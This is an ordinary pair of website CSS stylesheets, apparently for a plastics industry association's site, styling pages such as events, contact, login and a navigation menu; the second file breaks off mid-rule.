#budgetPage .accordion .accordion-head.open h3:before {
	color: var(--secondary-color);
}
/* =====BUDGET PAGE END===== */

/* =====GOVERMENT SCHEMES PAGE START===== */
.goverment_scheme_lists .tb_inner_list > div {
	background: url('../images/gs-icon.png') no-repeat;
}
.goverment_scheme_lists .tb_inner_list:hover > div {
	background: url('../images/gs-icon-h.png') no-repeat;
}
/* =====GOVERMENT SCHEMES PAGE END===== */

/* =====KEY ACTIVITIES PAGE START===== */
.key_activities_lists .membernews_box .gallery_list div:nth-child(2) {
	padding-left: 0;
}
.key_activities_lists .gallery_list div:nth-child(2) img {
	width: 33px;
	margin-right: 20px;
}
/* =====KEY ACTIVITIES PAGE END===== */

/* =====PAST PRESIDENT PAGE START===== */
#managingCommittee .past_president_list h5 {
    text-transform: initial;
}
.past_president_list img {
	border: 1px solid #e0e0e0;
}
/* =====PAST PRESIDENT PAGE END===== */

/* =====PLASTIC PARKS PAGE START===== */
.pp_table thead {
	background-color: var(--primary-color);
	border: 1px solid var(--primary-color);
}
.pp_table thead tr th {
	color: #ffffff;
    font-weight: normal;
    vertical-align: middle;
}
.pp_table thead tr th:nth-child(2) {
	width: 180px;
}
.pp_table thead tr th:nth-child(6) {
	width: 300px;
}
.pp_table thead tr th,
.pp_table tbody tr td {
	padding: 15px;
	/* word-break: break-word; */
}
.pp_table tbody {
	border: 1px solid #cccccc;
}
.pp_table tbody tr {
	border-top: 1px solid #cccccc;
}
.pp_table tbody tr td {
	color: #666666;
	vertical-align: top;
}
.pp_table tbody tr td p {
	margin-bottom: 0;
}

/* =====PLASTIC PARKS PAGE END===== */

/* =====PAST EVENTS PAGE START===== */
.pin_icon {
	background: url('../images/pin-icon.png') no-repeat;
	padding: 2px 0 2px 27px;
    background-position-y: 3px;
}
.event_list {
	border-bottom: 1px solid #e3e3e3;
}
.event_list p {
	color: rgba(102, 102, 102, 0.50);
}
.event_list h5 {
	font-family: 'Lato-Regular';
	color: #666666;
	margin-top: 15px;
}
.event_list h1 {
	margin-bottom: 0;
	padding-bottom: 0;
}
.event_list h3 {
	color: rgba(51, 51, 51, 0.80)!important;
}
.events_action {
	margin-top: 30px;
}
.events_action a {
	font-size: 13px;
	color: rgba(102, 102, 102, 0.50);
	text-align: center;
	display: inline-block;
	margin-right: 30px;
}
.events_action a span:nth-child(1) {
	display: block;
	width: 47px;
    height: 46px;
    margin:0 auto 15px auto;
    border-radius: 50%;
}
.events_action a:hover span:nth-child(1) {
	box-shadow: 4px 4px 10px rgba(73, 73, 73, 0.50)
}
.events_action .event_detail_icon span:nth-child(1) {
	background: url('../images/event-detail-icon.png') no-repeat;
}
.events_action .event_detail_icon:hover span:nth-child(1) {
	background: url('../images/event-detail-icon-h.png') no-repeat;
}
.events_action .event_photo_icon span:nth-child(1) {
	background: url('../images/event-photo-icon.png') no-repeat;
}
.events_action .event_photo_icon:hover span:nth-child(1) {
	background: url('../images/event-photo-icon-h.png') no-repeat;
}
.events_action .event_video_icon span:nth-child(1) {
	background: url('../images/event-video-icon.png') no-repeat;
}
.events_action .event_video_icon:hover span:nth-child(1) {
	background: url('../images/event-video-icon-h.png') no-repeat;
}
.events_action .event_report_icon span:nth-child(1) {
	background: url('../images/event-report-icon.png') no-repeat;
}
.events_action .event_report_icon:hover span:nth-child(1) {
	background: url('../images/event-report-icon-h.png') no-repeat;
}
/* =====PAST EVENTS PAGE END===== */

/* =====ANNUAL REPORTS PAGE START===== */
.annual_reports_list .activities_inner_list h3 {
	font-family: 'Lato-Regular';
}
/* =====ANNUAL REPORTS PAGE END===== */

/* =====DIRECTOR OF MEMBERS PAGE START===== */
.dm-lists span {
	padding: 14px 27px 14px 0;
}
.gallery_list {
    border-bottom: 1px solid #e3e3e3;
}
/* =====DIRECTOR OF MEMBERS PAGE END===== */

/* =====CONTACT US PAGE START===== */
.contact_content {
	padding: 40px 20px;
}
.contact_content .line {
	padding-left: 20px;
}
.contact_form h1 {
	font-size: 24px;
	color: var(--secondary-color);
}
.form_field {
	position: relative;
	margin-left: 20px;
	margin-right: 20px;
}
#contactUsSection .tab-content {
	border: 1px solid #b4b4b4;
}
#contactUsSection .image img {
	position: relative;
	left: 1px;
}
#contactUsSection #office .office_address h5 {
	font-family: 'Lato-Regular';
	padding-left: 28px;
}
#contactUsSection #office .office_address h5 a {
	color: #000000;
}
#contactUsSection #office .office_address h5 a:hover {
	color: var(--primary-color);
}
/* =====CONTACT US PAGE END===== */

.image_radius img {
	border-radius: 7px;
}

.common_accordion .accordion-head {
	border-bottom: 0;
    border-top: 1px solid #e0e0e0;
}
.common_accordion .accordion-body {
	padding-top: 0;
	border-bottom: 0;
}
.common_accordion {
	border-bottom: 1px solid #e0e0e0;
}


/* ----- disclaimer ----- */
.disclaimer_acc {
	
}
.disclaimer_acc .accordion .accordion-head h4 {
	float: none;
	margin-top: 5px;
	padding: 0 0 0 20px;
}
.disclaimer_acc .accordion .accordion-body p {
	margin: 0 0 20px 0;
}
/* ----- end disclaimer ----- */

/* ----- my account ----- */
.myaccount {
	margin: 0;
	padding: 40px 50px;
	border: 2px solid var(--primary-color);
    border-radius: 7px;
}
.uploadimg {
	position: relative;
    margin: 0 auto;
    /* width: 150px; */
}
.uploadimg .showimg {
	position: absolute;
	top: 0;
	left: 25px;
	width: 93px;
	height: 93px;
	text-align: center;
}
.uploadimg .showimg img {
	/* opacity: 0.7; */
	width: 93px;
	height: 93px;
	border-radius: 10px;
}
.uploadimg .fileWrapper {
	width: 150px !important;
	height: 100px;
	position: relative;
	overflow: hidden;
	margin: 0 auto 0 auto;
	padding: 0;
	cursor: pointer;
}
.uploadimg .fileWrapper input[type="file"] {
	width: 100% !important;
	height: 100% !important;
	cursor: pointer;
}
.uploadimg .fileWrapper input[type=text] {
	width: 0 !important;
	padding: 0;
}
.uploadimg input[type=text].fileInputText {
	float: left;
	border: none!important;
	margin: 0;
}
.uploadimg input[type=button].fileInputButton {
	width: auto !important;
	position: absolute;
    top: 0;
    right: 0;
}
/* ----- end my account ----- */

.sitemap {}
.sitemap a {
	color: #666666;
	text-decoration: none;
}
.sitemap a:hover {
	color: #000;
	text-decoration: none;
}
/* ----- end site map ----- */

/* ----- brochures ----- */
.tb_inner_list.broch h5 {
	font-family: 'Lato-Regular';
}
.tb_inner_list.broch > div span.pdf_icon {
	background: url('../images/pdf-icon.png') right center no-repeat;
	padding: 0;
	display: inline-block;
	width: 25px;
	height: 28px;
}
.tb_inner_list.broch:hover > div span.pdf_icon {
	background: url('../images/pdf-blue-icon.png') right center no-repeat;
}
.tb_inner_list.broch .btn:hover {
    /* background-color: #3197d2; */
    background-color: var(--primary-color);
	border: solid 1px var(--primary-color);
}
/* ----- end brochures ----- */



/* =====MEDIA QUERY START===== */

@media (min-width: 992px) and (max-width: 1200px) {
	/* =====HEADER START==== */
	#btmHeader a {
		padding-left: 10px;
		padding-right: 10px;
		font-size: 13px;
	}
	/* =====HEADER END==== */

	/* =====ABOUT US START===== */
	#aboutSlider.slick-dotted.slick-slider {
	    padding-bottom: 35px;
	}

	/* =====ABOUT US END===== */
}

@media (max-width: 991.98px) { 
	body {
		padding-top: 49px;
	}
	.mobile_hide {
		display: none;
	}
	.sticky_btn {
		width: 25px;
	}
	/* =====HEADER START===== */
	
	.top_header_content {
		white-space: nowrap;
	}
	.top_header_content img {
		max-width: initial;
	}
	#logo {
	    top: -5px;
	    margin-top: 0;
	}
	#logo img {
		height: 39px;
	}
	#bamBtn {
		margin-right: 10px;
		font-size: 11px;
	}
	#login {
	    padding-top: 6px;
	    padding-bottom: 6px;
	}
	#searchDiv form {
		width: 180px;
	}
	.desktop_hide {
		display: inline;
	}
	#btmHeader .container {
		padding-left: 0;
		padding-right: 0;
	}
	#btmHeader a {
    	line-height: normal;
	    padding-top: 11px;
	    padding-bottom: 11px;
	}
	#btmHeader ul {
		display: block!important;
	}
	/* =====HEADER END===== */

	/* =====FOOTER START===== */
	.btm_footer_div {
		display: block!important;
		text-align: center;
	}
	.f_social {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.btm_footer_menu a {
		margin-left: 10px;
		margin-right: 10px;
	}
	/* =====FOOTER END===== */

	/* =====HOME PAGE START===== */
	.home_updated {
	    padding-right: 0;
	    border-right: none;
	}
	.home_upcmng_events {
	    padding-left: 0;
	}
	.btm_center_arrow .slick-prev, .btm_center_arrow .slick-next {
	    bottom: -55px;
	}
	.h_mem_ser_two .h_diploma,
	.h_amtec {
		padding: 40px;
	}
	/* =====HOME PAGE END===== */

	/* =====ABOUT US PAGE START===== */
	#aboutSlider.slick-dotted.slick-slider {
	    padding-bottom: 50px;
	    padding-top: 0;
	}
	/* =====ABOUT US PAGE END===== */

	/* =====FAQ PAGE START===== */
	.faq_table > div,
	.pp_table > div{
		overflow-x: auto;
	}
	.faq_table > div::-webkit-scrollbar-track,
	.pp_table > div::-webkit-scrollbar-track
	{
		-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
		background-color: #F5F5F5;
	}

	.faq_table > div::-webkit-scrollbar,
	.pp_table > div::-webkit-scrollbar
	{
		height: 7px;
		background-color: #F5F5F5;
	}

	.faq_table > div::-webkit-scrollbar-thumb,
	.pp_table > div::-webkit-scrollbar-thumb
	{
		background-color: var(--secondary-color);
	}
	/* =====FAQ PAGE END===== */

	/* =====MARKET PLACE PAGE START===== */
	.mp_login_field ul {
		padding-right: 0;
		padding-bottom: 50px;
	}
	.mp_social_login {
		padding-left: 0;
		padding-top: 40px;
		text-align: center;
	}
	.btn-facebook {
		margin-top: 0;
		
	}
	.mp_social_login a {
		margin: 10px 15px;
	}
	.mp_login_field ul:before {
		top: initial;
		bottom: 0;
		width: 100%;
		height: 1px;
	}
	.mp_login_field ul:after {
		top: inherit;
		bottom: -22px;
	    right: inherit;
	    left: 50%;
	    -webkit-transform: translateX(-50%);
	    -moz-transform: translateX(-50%);
	    transform: translateX(-50%);
	}
	/* =====MARKET PLACE PAGE END===== */

	/* =====EXPORT NEWS PAGE START===== */
	.export_news_lists .gallery_list {
		flex-direction: column;
	}
	.export_news_lists .gallery_list > div:nth-child(2) {
	    padding-left: 0;
	}
	.export_news_lists .gallery_list > div {
		width: 100%;
	}
	.export_news_lists .gallery_list .gallery_img img {
		width: 100%;
		max-width: 100%;
	}
	/* =====EXPORT NEWS PAGE END===== */

	/* =====CONTACT US PAGE START===== */
	#contactUsSection .image img {
		width: 100%;
		left: 0;
	}
	/* =====CONTACT US PAGE END===== */
}

@media (max-width: 768px) {

	/* =====FOOTER START===== */
	.f_menu {
		border-right: none;
	}
	/* =====FOOTER END===== */

	/* =====HOME PAGE START===== */
	#homeBanner .slick-arrow {
		width: 30px;
		height: 30px;
		background-size: cover!important;
	}
	#homeBanner .slick-arrow.slick-prev {
		left: 15px;
	}
	#homeBanner .slick-arrow.slick-next {
		right: 15px;
	}
	.events_slider {
	    margin-top: 25px;
	    padding-bottom: 50px;
	}
	.event_meta {
		justify-content: space-around!important;
	}
	.home_upcmng_events .events_Sitem {
		flex-direction: column;
	}
	.home_upcmng_events .events_Sitem > div:nth-child(1) {
		margin-bottom: 15px;
	}
	.home_upcmng_events .events_Sitem h4, .home_upcmng_events .events_Sitem p {
	    margin-bottom: .5rem;
	}
	.home_upcmng_events .events_slider p {
	    margin-bottom: 7px;
	}
	.home_upcmng_events .events_Sitem .event_meta {
		margin-bottom: 15px;
	}
	.home_updated a.btn {
	    margin-right: 0;
	}
	.h_find_supplier {
	    padding: 0 5px 40px 5px;
	}
	.h_indu_list {
		margin-bottom: 20px;
		height: auto!important;
	}
	/* =====HOME PAGE END===== */

	.common_Sarrow .slick-arrow {
	    width: 30px;
	    height: 30px;
	    background-size: cover!important;
	}
	.line {
		text-align: center;
	}
	.line h1:before, 
	.line h1:after {
	    right: 0;
	    margin: 0 auto;
	}
	.top_right_arrow .slick-arrow {
	    top: inherit;
	    bottom: 0;
	}
	.top_right_arrow .slick-prev {
	    right: auto;
	    margin-left: -40px;
	}
	.top_right_arrow .slick-next {
	    right: auto;
	    margin-left: 10px;
	}

	/* =====ABOUT US PAGE START===== */
	.about_slider_item > div {
		display: block!important;
	}
	.about_slider_item .col-6 {
		width: 100%;
	}
	.abt_banner_text {
		margin-bottom: 30px;
	}
	.abt_banner_text > div {
		padding-right: 0!important;
	}
	#aboutSlider.slick-dotted.slick-slider {
	    padding-bottom: 60px;
	}
	#aboutSlider .slick-dots {
	    text-align: center;
	}
	#aboutSectionOne {
		text-align: center;
	}
	/* =====ABOUT US PAGE END===== */

	/* =====MESSAGE PAGE START===== */
	.article_desc {
	    margin-left: 0;
	    display: block!important;
	    text-align: center;
	    padding: 25px;
	}
	.article_desc > div:nth-child(1) {
	    margin-left: 0;
	    text-align: center;
	}
	.article_desc > div:nth-child(2) {
	    padding: 30px 30px 15px 30px;
	    margin-left: 0;
	    margin-right: 0;
	    background-size: 22px;
	}
	.article_content {
		text-align: center;
	}
	.article_desc h4,
	.article_desc h6 {
		padding-left: 0;
	}
	.article_desc h4:before {
		display: none;
	}
	.image {
		text-align: center;
	}
	/* =====MESSAGE PAGE END===== */

	.banner_inner_img img {
	    width: 100%;
	    height: 150px;
	    object-fit: cover;
	    object-position: center;
	}
	.become_a_member_page .line {
		text-align: left;
	}
	.become_a_member_page .line h1:before {
	    margin: 0;
	}
	.become_a_member_page .line h1:after {
	    margin: 0;
	}
	/* =====ASSOCIATED PARTNERS PAGE START===== */
	.ap_list {
		margin-top: 20px;
	}
	/* =====ASSOCIATED PARTNERS PAGE END===== */

	/* =====MANAGING COMMITTEE PAGE START===== */
	.mng_cmmt_tab {
		white-space: nowrap;
	    overflow-x: auto;
	    -webkit-overflow-scrolling: touch;
	    -ms-overflow-style: -ms-autohiding-scrollbar;
	}
	.mng_cmmt_tab ul {
		display: inline-block
	}
	.mng_cmmt_tab li {
	    margin-right: 8px;
	    display: inline-block;
	}
	.mng_cmmt_tab li a {
		font-size: 15px;
	}
	.epr_section {
		text-align: center;
	}
	.epr_section .row .col-lg-6 {
		margin-bottom: 15px;
	}
	/* =====MANAGING COMMITTEE PAGE END===== */

	/* =====CERTIFICATE OF ORIGIN PAGE START===== */
	.certificate_article {
		padding: 25px;
	}
	.certificate_article > div:nth-child(1) {
	    padding-left: 60px;
	    background-size: 40px;
	}
	.certificate_article > div:nth-child(2) {
		flex-direction: column;
	}
	.certificate_article > div:nth-child(2) a {
		margin-top: 15px;
	}
	/* =====CERTIFICATE OF ORIGIN PAGE END===== */
	.activities_inner_list {
		padding: 15px;
	}
	.activities_inner_list > div {
	    padding-left: 15px;
	}
	/* =====NOTIFICATIONS PAGE START===== */
	.notification_lists .activities_inner_list img {
	    width: 60px;
	    max-width: initial;
	    height: 60px;
	}
	/* =====NOTIFICATIONS PAGE END===== */

	/* ======GA AND PI PAGE START====== */
	.ga_and_pi_lists .line {
		text-align: left;
	}
	.ga_and_pi_lists .line h1:before, 
	.ga_and_pi_lists .line h1:after {
	    left: 0;
	    margin: 0;
	}
	/* ======GA AND PI PAGE END====== */

	/* ======BUDGET PAGE START====== */
	.line.d-flex.align-items-center.justify-content-start {
		justify-content: center!important;
	}
	/* ======BUDGET PAGE END====== */

	/* =====PAST EVENTS PAGE START===== */
	.events_action a {
		margin-right: 15px;
	}
	.events_action a span:nth-child(1) {
	    width: 37px;
	    height: 36px;
	    background-size: 100%!important;
	}
	/* =====PAST EVENTS PAGE END===== */

}

@media (min-width: 577px) and (max-width: 991.98px) {

	/* =====FOOTER START===== */
	.top_footer .row > div:nth-child(1) {
		padding-right: 0;
	}
	.top_footer .row > div:nth-child(1) > div {
		padding-right: 20px;
	}
	.top_footer .row > div:nth-child(2) {
		padding-left: 0;
	}
	.f_menu {
		padding-left: 20px;
	}
	.news_letter {
		border-top: none;
	}
	.news_letter > div {
		padding-left: 0!important;
	}
	/* =====FOOTER END===== */

}

@media (min-width: 768px) and (max-width: 991.98px) {

	/* =====FOOTER START===== */
	.top_footer .row > div:nth-child(2) {
		padding-right: 0;
	}
	.f_menu {
		border-right: 1px solid var(--primary-color);
	}
	.news_letter {
	    border-top: 1px solid var(--primary-color);
	    padding-left: 25px;
	}
	/* =====FOOTER END===== */
}

@media (max-width: 576px) {

	/* =====FOOTER START===== */
	.footer {
		padding-left: 25px;
    	padding-right: 25px;
	}
	.top_footer .row {
		display: block;
	}
	.top_footer .col {
		width: 100%;
	}
	.f_menu,
	.f_address {
		padding-left: 0;
		padding-right: 0;
		border-right: none;
		border-bottom: none;
	}
	.f_menu ul {
		display: block!important;
	}
	.f_menu ul li {
		display: inline-block;
		width: 125px;
		vertical-align: top;
	}
	.news_letter > div {
		padding-left: 0!important;
	}
	/* =====FOOTER END===== */

	/* =====ABOUT US PAGE START===== */
	.panel-body > div {
	    padding-right: 20px;
	}
	/* =====ABOUT US PAGE END===== */

	/* =====EPR SERVICES PAGE START===== */
	.epr_benefits {
		padding: 15px;
	}
	.epr_benefits ul li {
		width: 50%;
	}
	/* =====EPR SERVICES PAGE END===== */




}
/* =====MEDIA QUERY END===== */
*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

.inner-banner h1 {
		font-size: 20px;
	}

	.inner-banner {
	position: relative;
}

.inner-banner img {
	width: 100%;
}

.inner-banner h1 {
	font-family: 'Lato-Bold';
	font-size: 50px;
	color: #ffffff;
	position: absolute;
	left: 0;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	text-align: center;
	width: 100%;
}

.M_container {
    padding-left: 51px;
    padding-right: 51px;
    position: relative;
    /* margin-top: 30px; */
}
/*------ Start Login Page -------*/
.clrfix {
	clear:both;
}
.align-center {
	text-align:center;
}
.login-content {
}
.login-content .login-form-col {
	float:none;
	width:600px;
	margin:0 auto;
	display:table;
	padding: 50px 0 10px 0;
}
.login-content .login-form-col .field-col {
    width: 100%;
    float: left;
    padding: 0;
	position:relative;
}
.login-content .login-form-col.company-information-block .input-textbox
{
    height: 41px;
}
.login-content .login-form-col .input-textbox {
    border-bottom: 1px solid #000000;
	font-family: 'Lato-Regular';
    font-size: 14px;
	color: #000000;
	/*text-transform:uppercase;*/
	letter-spacing:1px;
    margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	width: 100%;
}
.login-content .login-form-col .errormsg {
	float:left;
	width:50%;
	background:#ff0000;
	position:absolute;
	bottom:2px;
	left:0;
	font-size:12px;
	color:#fff;
	font-family: 'Lato-Regular';
	padding:7px 10px;
	display:none;
	z-index:1;
}
.login-content .login-form-col .errormsg:before {
	width: 15px;
	height: 15px;
	background-color: #ff0000;
	content: ' ';
	display: inline-block;
	position: absolute;
	-moz-transform: rotate(47deg);
	-webkit-transform: rotate(47deg);
	transform: rotate(47deg);
	top: -7px;
}
.membership-content .login-form-col .errormsg {
	left:40px;
}

.login-content .success-msg, .login-content .Account-msg, .login-content .Wrong-msg, #success-msg-form {
	float:left;
	width:100%;
	background:#0d7d08;
	font-size:13px;
	color:#fff;
	font-family: 'Lato-Regular';
	padding: 12px 15px !important;
	text-align: left;
	margin-bottom: 25px;
	display:none;
}
.login-content .Account-msg {
	background:#e97c1b;
}
.login-content .Wrong-msg {
	background:red;
}
.login-content .login-form-col .input-textbox::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000000;
}
.login-content .login-form-col .input-textbox::-moz-placeholder { /* Firefox 19+ */
  color: #000000;
}
.login-content .login-form-col .input-textbox:-ms-input-placeholder { /* IE 10+ */
  color: #000000;
}
.login-content .login-form-col .input-textbox:-moz-placeholder { /* Firefox 18- */
  color: #000000;
}
.login-content .login-form-col .fp-txt {
	float:left;
	font-family: 'Lato-Regular';
    font-size: 14px;
	color:#3197d2;
	text-transform:uppercase;
	text-decoration: underline;
	letter-spacing:1px;
	margin-top: 30px;
}
.login-content .login-form-col .capcha-col {
	float:right;
}
.login-content .login-form-col .km-btn {
    /*background-color: #3197d2;*/
	font-size:13px;
	text-transform:uppercase;
	cursor:pointer;
	letter-spacing:1px;
	padding: 12px 20px;
	margin-top: 0px;
}
/*.login-content .login-form-col .km-btn:hover {
    background-color: #1e1e6f;
}*/
/*------ End Login Page ---------*/

/*------ Start Register Page -------*/
.register-feild-col {
	float:left;
	width:100%;
	text-align:center;
	border-top:solid 1px #afafaf;
	margin-top:55px;
	padding-top:55px;
	position:relative;
}
/*.register-feild-col:before {
	background:#fff;
	position:absolute;
	top:-20px;
	left:0;
	right:0;
	margin:0 auto;
	content:"OR";
	float:left;
	width:40px;
	height:40px;
	line-height:40px;
	border:solid 1px #afafaf;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	border-radius:100%;
	font-family: 'Lato-Regular';
	font-size: 15px;
	color:#000;
}*/

/*------ End Register Page ---------*/
#homeSectionOne, #homeSectionThree{
            display:none;
    }
    .ads-placeholder.horizontal, img.image-place {
  border: 1px solid #eee;
    text-align: center;
    background: #03a9f4;
    color: #fff;
    font-size: 27px;
    font-weight: bold;
    margin-bottom: 33px;
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 14%);
    background: #fff;
}

img.image-place {
    margin-bottom: 27px;
}

.ads-placeholder.verticle {
    border: 1px solid #eee;
    text-align: center;
    color: #fff;
    font-size: 27px;
    font-weight: bold;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 270px;
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 14%);
    background: #fff;
    width: 97%;
    margin: auto;
    border-radius: 5px;
    margin-bottom: 30px;
}

.pagination {
    display: inline-block;
    width: 100%;
}

.pagination p ul li {
}

p.prev {}

p.prev, p.next {
    display: inline-block;
    float: left;
    width: 10%;
}

.pagination {

}

.pagination ul {
    display: inline-block;
    font-size: large;
    list-style: none;
    width: 80%;
    margin: 0;
    padding: 0;
}

p.next {
    float: right;
}

.pagination ul  li.pagination-nav-menu {
    line-height: 39px;
    border: 1px solid #eee;
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    transform: translateY(-10px);
    text-decoration: none;
}

.pagination ul li {
    display: inline-block;
}

.pagination ul {
    margin-top: -5px;
    text-align: center;
}

li.dots {margin: 0px 12px;font-size: 29px;}

li.active.pagination-nav-menu {
    background: #1e1e6f;
    color: #fff;
}

li.active.pagination-nav-menu a {
    color: inherit;
}
.form-control option {
    color: #000;
}
.close-btn{
  text-align: right;
}




#header:not(.header-up) nav#cssmenu {
    /*padding-top: 36px!important;*/
    /*padding-bottom: 40px!important;*/
    
}
.header-up a#logo img {
    height: 95px!important;
}

a#logo img {
    height: 120px!important;
}
#header:not(.header-up) nav#cssmenu li {
    padding: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/menu.css
body_size: 13630
content:
.navbar  {
	position: relative;
}
.headerbg {
    background-color: var(--primary-color);
}
nav {
    position: relative;
    width: 100%;
    margin: 0 auto;
}

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #head-mobile {
    border: 0;
    list-style: none;
    line-height: 1;
    /*display: block;*/
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	transition: all 0 linear!important;
	outline: none!important;
}
#cssmenu:after,
#cssmenu > ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
#cssmenu #head-mobile {
    display: none
}
#cssmenu {
	margin: 0;
	padding: 0;
	text-align: right;
}
#cssmenu > ul {
	margin: 0;
	padding: 0;
}
#cssmenu > ul > li {
	display: inline-block;
}
#cssmenu > ul > li:nth-last-child(1) {
	margin-right: 0;
}
#cssmenu > ul > li > a {
    padding: 0 13px;
    font-size: 14px;
	line-height: 60px;
    text-decoration: none;
    color: #fff;
	position: relative;
}
#cssmenu > ul > li:hover > a, #cssmenu ul li.active a {
    position: relative;
}
/*#cssmenu > ul > li:hover > a:before, #cssmenu ul li.active a:before {
    width: 100%;
    height: 3px;
    content: '';
    position: absolute;
    background: #709f27;
    top: -2px;
    left: 0;
}*/

#cssmenu > ul > li:hover > a,
#cssmenu ul li.active a {
    background: #1e1e6f;
}
#cssmenu > ul > li > a span {
    position: relative;
}
#cssmenu > ul > li:hover > a span:before,
#cssmenu ul li.active a span:before {
	background:#ed1d24;
	width:35px;
	height:2px;
	content:"";
    position:absolute;
	bottom:-24px;
	left:0;
	right:0;
	margin:0 auto;
	webkit-transition: background .3s ease;
    -ms-transition: background .3s ease;
    transition: background .3s ease;
}

#cssmenu ul li.active a {}
#cssmenu > ul > li:hover,
#cssmenu ul li.active:hover,
#cssmenu ul li.active,
#cssmenu ul li.has-sub.active:hover {
    /*webkit-transition: background .3s ease;
    -ms-transition: background .3s ease;
    transition: background .3s ease;
	border-bottom:solid 1px #ed1d24;*/
}
#cssmenu > ul > li.has-sub > a {
}
#cssmenu ul ul {
    position: absolute;
    left: -9999px;
    z-index: 9999999999;
	margin: 0;
	padding: 0;
}
#cssmenu ul ul li {
	text-align: left;
    height: 0;
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    background: var(--secondary-color);
    transition: all .25s ease
}
#cssmenu ul ul li a {
    color: #fff!important;
}
#cssmenu ul ul li:hover {}
#cssmenu li:hover > ul {
    left: auto;
	margin-top: 0;
}
#cssmenu li:hover > ul > li {
    height: 100%;
}
#cssmenu ul ul ul {
    margin-left: 100%;
    top: 0
}
#cssmenu ul ul li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding: 10px 15px;
    width: 170px;
    text-decoration: none;
    color: #ddd;
}
#cssmenu ul ul li a:after {
	display: none;
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
    border-bottom: 0
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
    color: #fff
}
#cssmenu ul ul li.has-sub > a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #ddd;
    content: ''
}
#cssmenu ul ul li.has-sub > a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #ddd;
    content: '';
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    transition: all .25s ease
}
#cssmenu ul ul > li.has-sub:hover > a:before {
    top: 17px;
    height: 0
}
#cssmenu ul ul li.has-sub:hover,
#cssmenu ul li.has-sub ul li.has-sub ul li:hover {
    background: var(--secondary-color);
}
#cssmenu ul ul ul li.active a {
    border-left: 1px solid #333
}
#cssmenu > ul > li.has-sub > ul > li.active > a,
#cssmenu > ul ul > li.has-sub > ul > li.active> a {
    border-top: 1px solid #333
}



@media (min-width: 1001px) and (max-width: 1280px) {
	/* --- header --- */
	header #cssmenu {
		padding: 0 10px 0 0;
	}
	#cssmenu > ul > li > a {
		letter-spacing: 0;
		padding: 33px 0 33px 0;
	}
}


@media screen and (max-width:1000px) {
	.top_header_content {
		padding-right: 30px;
	}
	#cssmenu > ul > li:hover > a:after, #cssmenu ul li.active a:after{display:none;}
    #cssmenu ul ul li a {
        color: #fff !important;
    }

    #cssmenu ul li a span:after {
        display: none;
    }

    .logo {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 46px;
        text-align: center;
        padding: 10px 0 0 0;
        float: none
    }
    .logo2 {
        display: none
    }
    nav {
        width: 100%;
    }
	.headerbg .container {
		padding-left: 0;
		padding-right: 0;
	}
	#cssmenu > ul > li:hover,
	#cssmenu ul li.active:hover,
	#cssmenu ul li.active,
	#cssmenu ul li.has-sub.active:hover {
	}
	
	#cssmenu #google_translate_element{
        position: relative!important;
        right: 0!important;
        top: 0!important;
        padding: 12px!important;
    }
	
    header {
		position: fixed;
		top: 0 !important;
		height: 49px;
	}
    header #cssmenu {
        width: 100%;
		margin-top: 0;
		padding-top: 0;
    }
    #cssmenu ul {
        width: 100%;
        display: none;
		z-index: 100;
		top: 49px;
		padding: 0 0 10px 0;
		position: fixed;
		height: 100%;
		background-color: var(--secondary-color);
		overflow: auto;
    }
    #cssmenu ul li {
        width: 100%;
        border-bottom: 1px solid #ccc;
    }
	#cssmenu ul li:nth-last-child(1) {
        border-bottom: 0;
    }
    #cssmenu ul li:hover {
        background: transparent;
    }
	#cssmenu ul li ul {
		top: 0;
	}
    #cssmenu ul ul li,
    #cssmenu li:hover > ul > li {
        height: auto
    }
    #cssmenu ul li a,
    #cssmenu ul ul li a {
        width: 100%;
        border-bottom: 0
    }
    #cssmenu > ul > li {
        float: none;
    }
	header #cssmenu > ul > li {
		margin: 0;
		text-align: left;
	}
    #cssmenu > ul > li > a {
        padding: 12px 0 12px 12px;
		line-height: normal;
    }
    #cssmenu ul ul li a {
        padding-left: 25px
    }
    #cssmenu ul ul li {
        background: #34349f;
    }
    #cssmenu ul ul li:hover {
        background: #34349f;
    }
    #cssmenu ul ul ul li a {
        padding-left: 35px
    }
    #cssmenu ul ul li a {
        color: #ddd;
        background: none
    }
    #cssmenu ul ul li:hover > a,
    #cssmenu ul ul li.active > a {
        color: #fff
    }
    #cssmenu ul ul,
    #cssmenu ul ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left
    }
    #cssmenu > ul > li.has-sub > a:after,
    #cssmenu > ul > li.has-sub > a:before,
    #cssmenu ul ul > li.has-sub > a:after,
    #cssmenu ul ul > li.has-sub > a:before {
        display: none
    }
    #cssmenu #head-mobile {
        display: block;
        padding: 23px;
        color: #999999;
        font-size: 12px;
    }
    .button {
        width: 25px;
        height: 32px;
        position: fixed;
        right: 10px;
        top: 3px;
        cursor: pointer;
        z-index: 12399994;
    }
    .button:after {
        position: absolute;
        top: 22px;
        right: 0;
        display: block;
        height: 8px;
        width: 25px;
        border-top: 2px solid #fff;
